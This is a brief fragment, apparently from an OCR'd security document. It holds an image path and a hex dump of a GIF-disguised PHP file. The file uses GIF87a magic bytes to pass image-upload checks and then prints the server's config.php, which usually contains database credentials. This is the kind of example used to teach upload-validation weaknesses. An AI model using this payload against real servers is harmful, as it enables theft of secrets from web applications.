 47 49 46 38 37 61 3C 3F 70 68 70 0D 0A 65 63 68 GIF87a<?php..ech
6F 20 66 69 6C 65 5F 67 65 74 5F 63 6F 6E 74 65 o file_get_conte
6E 74 73 28 24 5F 53 45 52 56 45 52 5B 27 44 4F nts($_SERVER['DO
43 55 4D 45 4E 54 5F 52 4F 4F 54 27 5D 20 2E 20 CUMENT_ROOT'] .
27 2F 63 6F 6E 66 69 67 2E 70 68 70 27 29 3B 0D '/config.php');.
0A 3F 3E + .?>